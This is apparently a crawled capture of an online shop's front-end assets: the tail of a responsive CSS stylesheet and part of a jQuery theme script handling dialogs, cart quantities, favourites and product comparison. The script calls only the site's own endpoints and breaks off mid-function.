  margin-left: 12px;
}
.sub-menu .column:first-child {
  margin-left: 0;
}
.sub-menu .sub-title {
  color: #434343;
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 14px;
  padding: 0 0 5px;
  position: relative;
  text-transform: uppercase;
}
.sub-menu .sub-title:after {
  background: #a52434;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 52px;
}
.sub-menu .sub-title a {
  color: #434343;
  display: block;
  text-align: left;
  text-decoration: none;
}
.sub-menu .sub-title a:hover {
  color: #a52434;
}
.sub-menu .sub-sub-block {
  margin-left: 12px;
}
.sub-menu .sub-list,
.sub-menu .sub-sub-link {
  text-align: left;
  color: #434343;
  display: block;
  font-size: 11px;
  line-height: 15px;
  margin-bottom: 10px;
  padding-left: 10px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.sub-menu .sub-list:after,
.sub-menu .sub-sub-link:after {
  background: #a52434;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  top: 7px;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  width: 3px;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.sub-menu .sub-list:hover,
.sub-menu .sub-sub-link:hover {
  color: #a52434;
}
.sub-menu .sub-list:hover:after,
.sub-menu .sub-sub-link:hover:after {
  -webkit-transform: scaleX(1.5) scaleY(1.5);
          transform: scaleX(1.5) scaleY(1.5);
}
.category-page .category-wrapper .category .text {
  color: #434343;
  display: block;
  font-size: 11px;
  font-weight: bold;
  height: 42px;
  line-height: 14px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
}
.category-list {
  overflow: hidden;
  margin-bottom: 20px;
}
.category-list .list {
  float: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.category-list .list:last-child a {
  border-right: none;
}
.category-list a {
  font-size: 12px;
  line-height: 15px;
  font-weight: normal;
  text-transform: uppercase;
  color: #434343;
  display: block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding-right: 10px;
  border-right: 1px solid #cecece;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.category-list a:hover {
  text-decoration: underline;
}
.regular-page .regular-list {
  margin-bottom: 50px;
  overflow: hidden;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px;
}
.regular-page .regular-list .block {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid #cecece;
  padding-bottom: 5px;
}
.regular-page .regular-list .block .block-title {
  margin-bottom: 15px;
}
.regular-page .regular-list .block .block-title a {
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
  color: #434343;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.regular-page .regular-list .block .block-title a:hover {
  color: #a52434;
}
.regular-page .regular-list .block .block-image {
  float: left;
  width: 150px;
}
.regular-page .regular-list .block .text {
  margin-left: 160px;
}
.landing-page {
  padding-bottom: 60px;
}
.landing-page .fluid-image img {
  max-width: 100%;
  height: auto;
}
.landing-page .utp-wrapper {
  padding-top: 58px;
  padding-bottom: 40px;
}
.landing-page .utp-wrapper .utp {
  width: 100%;
}
.landing-page .utp-wrapper .utp .center-img {
  width: auto;
  height: auto;
  display: block;
}
.landing-page .utp-wrapper .utp .center-img img {
  max-height: unset;
  max-width: unset;
}
.landing-page .utp-wrapper .utp .text {
  font-size: 18px;
  margin-top: 22px;
  margin-bottom: 12px;
}
.landing-page .regular-text {
  color: #454545;
  margin: 10px 0 17px;
}
.landing-page .form-wrap {
  position: relative;
  margin-bottom: 61px;
}
.landing-page .form-wrap form {
  width: 69%;
  margin: 0 auto;
  background: #fff;
  border-top: 3px solid #fcd404;
  border-bottom: 3px solid #fcd404;
  padding: 47px 153px 33px;
}
.landing-page .form-wrap form input {
  border: 1px solid #e1e1e1;
  padding: 5px 18px;
  font-size: 14px;
  color: #b7b5b5;
  text-shadow: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  width: 100%;
}
.landing-page .form-wrap form input:focus {
  border-color: #fcd404;
}
.landing-page .form-wrap .form-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 25px;
  font-weight: 500;
  margin-bottom: 9px;
}
.landing-page .form-wrap .form-note {
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  margin-bottom: 27px;
}
.landing-page .form-wrap .control-label {
  font-size: 12px;
  margin-bottom: 12px;
  display: block;
}
.landing-page .form-wrap .control-group {
  margin-bottom: 23px;
}
.landing-page .form-wrap .btn-wrapper {
  text-align: center;
  margin-top: 31px;
}
.landing-page .form-wrap .btn-wrapper .btn {
  text-transform: none;
  padding: 0 54px;
}
.landing-page .form-wrap .fluid-image {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  right: 0;
  z-index: -1;
}
.landing-page .form-wrap .fluid-image img {
  width: 100%;
  height: auto;
  max-width: unset;
}
.second-utp-wrapper {
  margin-top: 50px;
  margin-bottom: 55px;
}
.second-utp {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.second-utp .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 157px;
  color: #454545;
  border: 1px solid #d3d3d3;
  border-radius: 2px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 290px;
          flex: 0 0 290px;
  max-width: 290px;
  position: relative;
}
.second-utp .item:before {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 79.5px 0 79.5px 79px;
  border-color: transparent transparent transparent #d3d3d3;
  position: absolute;
  top: 0;
  right: -79px;
}
.second-utp .item:after {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 78.5px 0 78.5px 79px;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  top: 1px;
  right: -78px;
}
.second-utp .item .num {
  background: #f8f8f8;
  font-size: 70px;
  font-weight: bold;
  color: #a41c2d;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75px;
          flex: 0 0 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.second-utp .item .info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 10px 10px 10px 22px;
}
.second-utp .item .title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 13px;
}
.second-utp .item .text {
  font-size: 14px;
  line-height: 1.2;
}
.third-utp .item {
  display: grid;
  grid-template-columns: calc(50% - 15px) calc(50% - 15px);
  grid-gap: 30px;
  margin-bottom: 35px;
}
.third-utp .item:nth-child(even) .image-wrap {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
.third-utp .item img {
  max-width: 100%;
  height: auto;
}
.third-utp .item .info {
  padding: 23px 0;
}
.third-utp .item .title {
  font-size: 25px;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.third-utp .item .text {
  font-size: 14px;
  line-height: 1.5;
}


@media (min-width: 992px) {
  .photosgallery-hor{
    display: none!important;
  }
}




@media (min-width: 768.1px) {
  .mob__slider-1{
    display: none!important;
  }
}

@media (max-width: 768px) {
 .decs__slider-1{
   display: none!important;
 }
}





@media (max-width: 991.9px) {

  .contacts__page__fix{

  }

  .wrapper__mobile_main .center-column1 .sel-block{
    position: static;
    margin-top: 15px;
  }


  .wrapper__mobile_main #content_products .product-block{
    width: 100%;
    margin-bottom: 25px;
  }

  .wrapper__mobile_main #content_products .product-block .product-block-container .image .center-img{
    margin: 0 auto;
    display: flex;
  }

  .contacts__page__fix .contact-info-block .block{
      border: none!important;
      width: 100% !important;
  }

  .contacts__page__fix .left-column-contact{
    width: 100%!important;
  }

  .contacts__page__fix .right-column-contact{
    width: 100%!important;
  }

  .contacts__page__fix .right-column-contact .write-us{
    width: 100%!important;
    border: none;
  }

  .photosgallery-vertical{
    display: none!important;
  }

  .photosgallery-hor{
    display: flex!important;
    flex-direction: column;
    width: 100%!important;
  }

  .photosgallery-hor .sliderkit-nav{
    height: auto!important;
    top: auto!important;
    width: 100% !important;
  }

  .photosgallery-hor .sliderkit-panels{

    width: 100% !important;
  }

  .photosgallery-hor .sliderkit-panels .sliderkit-go-prev{
      display: none!important;
  }

  .photosgallery-hor .sliderkit-panels .sliderkit-go-next{
    display: none!important;
  }

  .photosgallery-hor .sliderkit-nav .sliderkit-nav-clip{
   left: 0!important;
  }

  .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body header{
      height: 100%;
  }

  body header .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
  }

  body header .wrapper__mobile_main .info-header{
    height: 100%;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .bottom-header{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
    margin: 0;
    margin-bottom: 10px;
  }


  body header .wrapper__mobile_main .info-header .bottom-header .contact-info{
    margin-top: 8px;
    margin-bottom: 8px;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav{
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    flex-direction: column;

  }

  body header .wrapper__mobile_main .info-header .top-nav .list-block{
    display: flex;
    justify-content: center;
  }

  body header .wrapper__mobile_main .info-header nav{
    margin-top: 0;
  }

  body header .wrapper__mobile_main .logo{
    margin: 0 auto;
  }

  body .main .wrapper__mobile_main .bx-viewport{
    /*height: 350px!important;*/
  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li img{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li img a{

  }

  body footer .wrapper__mobile_main .top-footer{
    height: 100%;
  }

  body footer .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
    background: #363636;
    padding: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0px;
  }

  body footer .wrapper__mobile_main .bottom-footer .call-back{
    margin: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer .contact-info{
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .bottom-footer .wrapper-search{
    margin: 0 auto;
    width: 95%;
  }

  body footer .wrapper__mobile_main .copyright{
    position: static;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .copyright img{
    position: static;
    margin-top: 0;
  }

  body footer .wrapper__mobile_main .copyright span{
    margin-top: 0;
  }

  body footer .top-footer .nav-link a:after{
    background: none;
  }

  body footer .top-footer .nav-link a{
    width: 49%;
    text-align: center;
    padding-bottom: 7px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
  }

  body footer .top-footer .nav-link a span{
    margin: 0;
  }

  body footer .top-footer .nav-link{
    display: flex;
    flex-wrap: wrap;
  }

  body .main .category-wrapper .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .main .category-wrapper .wrapper__mobile_main .category{
    width: 100%;
    min-width: 100%;
    margin: 0;
    margin-bottom: 15px;
  }

  body .seo-wrapper .wrapper__mobile_main img{
   max-width: 100%;
  }


  body .utp-wrapper .wrapper__mobile_main .content{
    display: flex;
    flex-wrap: wrap;
  }

  body .utp-wrapper .wrapper__mobile_main .content .block{
    display: flex;
    width: 48%;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news{
   width: 100%;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news img{
    width: 100%;
    object-fit: contain;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news .text-block{
    position: initial;
  }

  body .top-nav:after{
    width: 0;

  }

  body .top-nav .list-block:hover .sub-menu{
    opacity: 0;
    visibility: hidden;
  }

  body .top-nav .list-block:hover .sub-menu-small{
    opacity: 0;
    visibility: hidden;
  }

  body .top-nav .list{
   border: none;
  }

  body .news-wrapper .news-block{
    width: 100%;
    margin: 0;
  }

  body .news-wrapper .news-block .block-news{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
  }

  body .ui-dialog{
    width: 90%!important;
    top: 20px!important;
    margin-left: auto!important;
    margin-right: auto!important;
    left: 0!important;
    right: 0!important;
  }

  body .wrapper__mobile_main .center-column{
   margin-left: 0;
  }

  body .wrapper__mobile_main .center-column .content .product-block{
   width: 100%;
    margin: 0;
    margin-bottom: 30px;
  }

  body .wrapper__mobile_main .center-column .title-select .sel-block{
   position: initial;
  }

  body .wrapper__mobile_main .center-column .title-select .title-page{
   width: 100%;
    margin-bottom: 15px;
  }

  body .fix__89122{
  padding-bottom: 0;
  }

  body .wrapper__mobile_main .card-tell-block{
  width: 100%;
  }

  body .wrapper__mobile_main #buy-button{
    position: initial;
    width: 100%;
    margin-top: 8px;
  }

  body .wrapper__mobile_main .delivery-block{
    width: 100%;
    margin-top: 50px;
    border: none;
  }

  body .wrapper__mobile_main .text-product img{
    height: auto!important;
    width: 100% !important;
    max-width: 100%!important;
  }

  .artice__mobile__main__list aside.left-column{
    width: 100%;
    float: none;
  }

  .artice__mobile__main__list section.center-column .news-wrapper .news-block {
    margin-left: 0;
  }

  .first__fix__190 .content{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .first__fix__190 .content .block{
   width: 100%;
    margin-bottom: 10px;
  }



  .first__fix__191 .second-utp{
    display: flex;
    flex-direction: column;
  }

  .first__fix__191 .item{
    width: 100%;
    max-width: 100%;
    border: 0;
  }


  .first__fix__192{
    width: 100%;
    max-width: 100%;
    border: 0;
  }

  .first__fix__192 .form-horizontal form{
    width: 100%;
    padding: 0;
    padding-top: 15px;
  }

  .first__fix__193 .third-utp .item{
    display: flex;
    flex-direction: column;
  }

.fix__0912333{
  display: flex!important;
  flex-direction: column;
  width: 100%;
}

}

@media (min-width: 992px) and (max-width: 1199.9px){

  .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .artice__mobile__main__list .center-column{
    width: 100%;
    display: flex;
    flex-direction: column;
  }

  body .contacts__page__fix .right-column-contact{
    width: 100%;
  }

  body .sliderkit{
    width: 60%;
  }

  body .card-tell-block{
    width: 40%;
  }

  body .delivery-block{
    width: 100%;
    margin-top: 10px;
  }

  body .main .center-column{
    margin-left: 0!important;
  }

  body header{
    height: 100%;
  }

  body header .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
  }

  body header .wrapper__mobile_main .info-header{
    height: 100%;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .bottom-header{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
    margin: 0;
    margin-bottom: 10px;
  }


  body header .wrapper__mobile_main .info-header .bottom-header .contact-info{
    margin-top: 8px;
    margin-bottom: 8px;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav{
    height: 100%;
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 10px;
  }

  body header .wrapper__mobile_main .info-header .top-nav:after{
    width: 100%;
    left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav .list-block{
    display: flex;
    justify-content: center;
  }

  body header .wrapper__mobile_main .info-header nav{
    margin-top: 0;
  }

  body header .wrapper__mobile_main .logo{
    margin: 0 auto;
  }

  body .main .category-wrapper .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .main .category-wrapper .wrapper__mobile_main .category{
    width: 30%;
    min-width: 30%;
    max-width: 30%;
    margin: 0;
    margin-bottom: 15px;
    margin-left: 10px;
    margin-right: 10px;
  }


  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news{
    width: 50%;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news img{
    width: 100%;
    object-fit: contain;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news .text-block{
    position: initial;
  }

  body .news-wrapper .news-block{
    width: 45%;
    margin: 0;
    margin-bottom: 15px;
    margin-left: 10px!important;
    margin-right: 10px;
  }

  body .news-wrapper .news-block.no-margin{
    margin-left: 10px!important;
  }

  body .news-wrapper .news-block .block-news{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
  }



  body footer .wrapper__mobile_main .top-footer{
    height: 100%;
  }

  body footer .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
    background: #363636;
    padding: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0px;
  }

  body footer .wrapper__mobile_main .bottom-footer .call-back{
    margin: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer .contact-info{
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .bottom-footer .wrapper-search{
    margin: 0 auto;
    width: 95%;
  }

  body footer .wrapper__mobile_main .copyright{
    position: static;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .copyright img{
    position: static;
    margin-top: 0;
  }

  body footer .wrapper__mobile_main .copyright span{
    margin-top: 0;
  }

  body footer .top-footer .nav-link a:after{
    background: none;
  }

  body footer .top-footer .nav-link {
    width: 100%;
    float: none;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }



}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fenix.js
body_size: 4160
content:
var FenixUI = {
    loading: function($elem){
        var height = $elem.height();
        $elem.html('');
        $elem.append('<div class="ui-loading"></div>');
        return $elem;
    },
    loadingBlack: function($elem){
        var height = $elem.height();
        $elem.html('');
        $elem.append('<div class="ui-loading black"></div>');
        return $elem;
    },
    loadingOverlay: function($elem){
        var height = $elem.height();
        $elem.append('<div class="ui-loading overlay"></div>');
        return $elem;
    },
    closeDialog:function(){
        $('.ui-dialog-content').dialog('close');
    }
};
var FenixCustomer = {
    addFavorites : function(trigger, pid) {
        if (trigger.html() == '<span>Добавить в избранное</span>') {
            trigger.html('<span>Убрать из избранного</span>');
            trigger.addClass('active');
        }
        else {
            trigger.html('<span>Добавить в избранное</span>');
            trigger.removeClass('active');
        }
        $.post('/customer/favorites/process', {pid : pid}, function(data){
            $('#favoritesSidebar').load('/customer/favorites/sidebar');
        });
        return false;
    },

    addTracking : function(trigger, pid) {
        if (trigger.html() == 'Следить за ценой') {
            trigger.html('Не следить за ценой');
        }
        else {
            trigger.html('Следить за ценой');
        }
        $.post('/customer/tracking/process', {pid : pid}, function(data){});
        return false;
    },

    checkUser : function(email, password){
        alert(email.val());
    }
};

var FenixCheckout = {
    buyOneClickDialog : function (pid) {
        $('#buyOneclickDialog').dialog({
            width: 420,
            modal: true,
            open : function () {
                $('.ui-widget-overlay').click(function(){
                    FenixUI.closeDialog();
                });
                var $nameField = $('#buyOneclickDialog').find('input[name=name]');
                var $cellphoneField = $('#buyOneclickDialog').find('input[name=cellphone]');

                $cellphoneField.inputmask({
                    mask : "+38 (999) 999 99 99",
                    clearMaskOnLostFocus: false
                });

                $('#buyOneclickDialog').find('.btn').click(function(){

                    var _phone = $cellphoneField.val();
                    var _name= $nameField.val();

                    if (_name == '') {
                        $nameField.addClass('error');
                        return false;
                    }
                    if (/\+38 \(\d\d\d\) \d\d\d \d\d \d\d/.test(_phone) == false) {
                        $('#buyOneclickDialog').find('input[name=cellphone]').addClass('error');
                    }
                    else {
                        $.post('/checkout/process/oneclick', {pid : pid, phone : _phone, name:_name}, function(data){
                            $('#buyOneclickContainer').html(data);
                        })
                    }
                    return false;
                })
            }
        });
        return false;
    },
    addProduct : function(url, productId) {
        if (FenixOptions.debugProductCard) console.log('*** addProduct ***');
        if (FenixOptions.debugProductCard) console.log('Добавляем товар productId:' + productId + ' в корзину');

        var _this = this;
        var data = FenixProduct.getSelectedProductAttributes(productId);

        if (FenixOptions.debugProductCard) console.log('Выбранные параметры товара:');
        if (FenixOptions.debugProductCard) console.log(data);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            success: function(data){
                _this.openDialog();
            }
        });
        return false;
    },
    removeProduct: function(id){
        var _this = this;
        $('#checkout-product-' + id).remove();
        $.post('/checkout/process/remove', {id : id}, function(){
            $.post('/checkout/process/sidebar', {}, function(data){
                $('#checkoutSidebar').html(data);
                FenixCheckout.loadCheckoutDialogContent();
            })
        });
        if($('.cart-item').length==0){
            $('#checkoutTotalSum').html(0);
            $('#checkoutProductQty').html(0);
        }
        //this.updateCheckoutTotalBlock();

        return false;
    },

    plusQty : function(qtyBlock, itemTotalBlock){
        var _value = parseInt(qtyBlock.val());
        var unitPrice = parseFloat(qtyBlock.data('price'));
        var productId = qtyBlock.data('product-id');
        _value++;
        qtyBlock.val(_value);
        itemTotalBlock.html((_value * unitPrice).toFixed(2));
        //this.updateCheckoutTotalBlock();

        FenixCheckout.updateProductQty(productId, _value);

        //$('.checkout-configurable select:first-of-type').trigger('change');
        /* qtyBlock.closest('.order-product')
         .find('.kit-product .qty .value').html(_value);*/

        return false;
    },

    minusQty : function(qtyBlock, itemTotalBlock){
        var _value = parseInt(qtyBlock.val());
        var unitPrice = parseFloat(qtyBlock.data('price'));
        var productId = qtyBlock.data('product-id');

        if (_value <= 1)
        {
            qtyBlock.val(1);
            return false;
        }
        _value--;
        qtyBlock.val(_value);
        itemTotalBlock.html((_value * unitPrice).toFixed(2));
       // this.updateCheckoutTotalBlock();

        FenixCheckout.updateProductQty(productId, _value);

        /*qtyBlock.closest('.order-product')
         .find('.kit-product .qty .value').html(_value);*/
        //$('.checkout-configurable select:first-of-type').trigger('change');
        return false;
    },
    updateProductQty:function(productId, qty){
        var url = '/checkout/process/qty'
        $.ajax({
            type: "POST",
            url: url,
            data: {
                product_id: productId,
                qty: qty
            },
            success: function(data){
                FenixCheckout.loadCheckoutDialogContent();
            }
        });
    },
    updateCheckoutItemTotal : function (qtyBlock, itemTotalBlock) {
        //var unitPrice = parseFloat(qtyBlock.data('price'));
        var _value = parseInt(qtyBlock.val());
        var _id = parseFloat(qtyBlock.data('product-id'));
        //console.log(unitPrice);
        //console.log(_value);
        //console.log(itemTotalBlock.html());
        //itemTotalBlock.html((_value * unitPrice).toFixed(0)+'<span>грн</span>');

        this.updateProductQty(_id,_value);
    },

    updateCheckoutTotalBlock : function () {

    },

    openDialog : function(){
        console.log('openDialog');
        var _this = this;
        FenixUI.closeDialog();
        $('#checkoutDialog').dialog({
            width: 930,
            modal: true,
            dialogClass: 'checkout-dialog',
            open : function(){
                _this.loadCheckoutDialogContent();
                $('.ui-widget-overlay').click(function(){
                    FenixUI.closeDialog();
                });
            }
        });
        return false;
    },

    loadCheckoutDialogContent : function() {
        var _this = this;
        $.ajax({
            url    : '/checkout/process',
            type   : "POST",
            data   : {},
            beforeSend:function(){$("#checkoutDialogLoader").show()},
            success: function(data){
                $('#checkoutDialogContent').html(data);
                $("#checkoutDialog").dialog("option", "position", ["center","center"]);
                $("#checkoutDialogLoader").hide();
                FenixCheckout.loadCheckoutSidebar();
            },
            error  : function(){
                _this.error();
                $("#checkoutDialogLoader").hide();
                $('#checkoutDialogContent').html('Сервис временно недоступен1');
            }
        });

        $.ajax({
            url    : '/checkout/process/order',
            type   : "POST",
            data   : {},
            beforeSend:function(){$("#checkoutDialogLoader").show()},
            success: function(data){
                $('#orderProductsTable').html(data);
                $("#checkoutDialogLoader").hide();
                FenixCheckout.loadCheckoutSidebar();
            },
            error  : function(){
                _this.error();
                $("#checkoutDialogLoader").hide();
                $('#orderProductsTable').html('Сервис временно недоступен2');
            }
        });

        return false;
    },
    loadCheckoutSidebar: function(){
        $.post('/checkout/process/sidebar', {}, function(data){
            $('#checkoutSidebar').html(data);
        });
    },

    error : function() {
        return false;
    }
};

var FenixCompare = {
    holder: null,
    init: function(){
        this.holder = $('#compareHolder');
        this.holder.find('.image, .head').click(function(){
            console.log('open');
            FenixCompare.toogle();
        });
        $('body').click(function(){
            FenixCompare.close();
        });
        $('#compareHolder').click(function(e){
            e.stopPropagation();
        })
    },
    toogle:function(){
        if(this.holder.find('.categories').hasClass('active')){
            this.close();
        }
        else {
            this.open();
        }

    },
    close:function(){
        this.holder.find('.categories').fadeOut('fast');
        this.holder.find('.categories').removeClass('active')
    },
    open:function(){
        this.holder.find('.categories').fadeIn('fast');
        this.holder.find('.categories').addClass('active')
    },
    remove:function(elem,category){
        var id = $(elem).closest('.product-block').data("product");
        var index = $(elem).closest('td').index();

        $.post('/catalog/compare/remove/id/'+id+'/category/'+category,{

        },function(){
            $('.features-table tr').each(function(){
                $(this).find('td').eq(index).remove();
            });
            $('.features-table').css('width', $('#product-wrapper td').length*230);

            FenixCompare.updateSidebar();
            //Удалили все товары уходим главную
            if($('#product-wrapper td').length == 1)
            {
                self.location = '/';
            }
        });


    },
    removeCategory:function(elem, id){
        $(elem).parent().remove();
        $.post('/catalog/compare/delete',{
            category:id
        },function(){
            //снимаем с товаров
            $('.product-block').each(function(){
                if (Fenix.strpos($(this).data('category'), "'" + id + "'")) {
                    $(this).find('.compare-button').removeClass('active');
                    $(this).find('.compare-button').html('<span>Добавить к сравнению</span>');
                    $(this).find('.compare-button').attr('onclick', 'FenixCustomer.addCompare(' + $(this).data('product') + ',this)');
                }
            });
            //снимаем в карте товара
            if($('.product-card').length>0){
                if (Fenix.strpos($('.product-card').data('category'), "'" + id + "'")) {
                    $('.product-card').find('.compare-button').removeClass('active');
                    $('.product-card').find('.compare-button').html('<span>Добавить к сравнению</span>');
                    $('.product-card').find('.compare-button').attr('onclick', 'FenixCustomer.addCompare(' + $('.product-card').data('product') + ',this)');
                }
            }

            FenixCompare.updateSidebar();
            /*if($('.compare-list').length>0)
             self.location = '/'*/
        });
    },
    removeCategoryAll:function(elem, id){
        //$(elem).parent().remove();
        $.post('/catalog/compare/delete',{
            category:id
        },function(){
            self.location = '/';
        });
    },
    updateSidebar:function(){
        $('#compareHolder').load('/catalog/compare/sidebar');
        console.log('updateSidebar');
    },
    showWarning:function(){
        $('#compareHolder .warning').show();
        return false;
    },
    addCompare: function(id,elem) {
        elem.blur();
        $.post('/catalog/compare/add', {
            'id' : id
        }, function(result){
            $(elem).addClass('active');
            $(elem).html('<span>Уже в сравнении</span>');
            $(elem).attr('onclick', 'FenixCompare.deleteCompare(' + id + ',this)');
            //self.location = '/catalog/compare';
            console.log(result);
            FenixCompare.updateSidebar();
        });
        return false;
    },
    deleteCompare: function(id, elem) {
        elem.blur();
        $.post('/catalog/compare/delete', {
            'id' : id
        }, function(result){
            $(elem).removeClass('active');
            $(elem).html('<span>Добавить к сравнению</span>');
            $(elem).attr('onclick', 'FenixCompare.addCompare(' + id + ',this)');
            FenixCompare.updateSidebar();
        });
        return false;
    }
};

var FenixUI = {
    loading: function($elem){
        var height = $elem.height();
        $elem.append('<div class="ui-loading"></div>');
        return $elem;
    },
    loadingStop: function($elem){
        $elem.find('.ui-loading').remove();
        return $elem;
    },
    closeDialog:function(){
        $('.ui-dialog-content').dialog('close');
    },
    callbackDialog : function() {
        var _this = this;
        $('#callbackDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    callback_newDialog : function() {
        var _this = this;
        $('#write_us_section').dialog({
            width: 400,
            modal: true,
	        title:  $('#write_us_section').attr("data-title"),
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    entryDialog : function() {
        var _this = this;
        $('#entryDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    loginDialog : function() {
        var _this = this;
        $('#loginDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    registrationDialog : function() {
        var _this = this;
        $('#registrationDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    }

};

var FenixProduct = {
    setRating:function(productId, blockStarsSelector, blockAverageSelector, blockCountSelector){
        var url = '/api/ajax/product/rating';
        $.ajax({
            type: "POST",
            url: url,
            data: {product_id: productId},
            success: function(rating){
                if(FenixOptions.debugProductCard) console.log('Загружаем рейтинг товара productId:' + productId);
                if(FenixOptions.debugProductCard) console.log(rating);

                if($(blockAverageSelector).length > 0) {
                    $(blockAverageSelector).html(rating.average);

                }
                if($(blockCountSelector).length > 0) {
                    $(blockCountSelector).html(rating.count);
                }
                if($(blockStarsSelector).length > 0){

                    $(blockStarsSelector).raty({
                        score: rating.average,
                        starOff  : FenixOptions.skinUrl + 'images/star-off.png',
                        starOn   : FenixOptions.skinUrl + 'images/star-on.png',
                        starHalf : FenixOptions.skinUrl + 'images/star-half.png',
                        readOnly: true,
                        click: function(score, evt) {
                            val = score;
                        }
                    });
                }
            }
        });
    },
    getSelectedProductAttributes : function (productId){
        if (FenixOptions.debugProductCard) console.log('*** getSelectedProductAttributes ***');
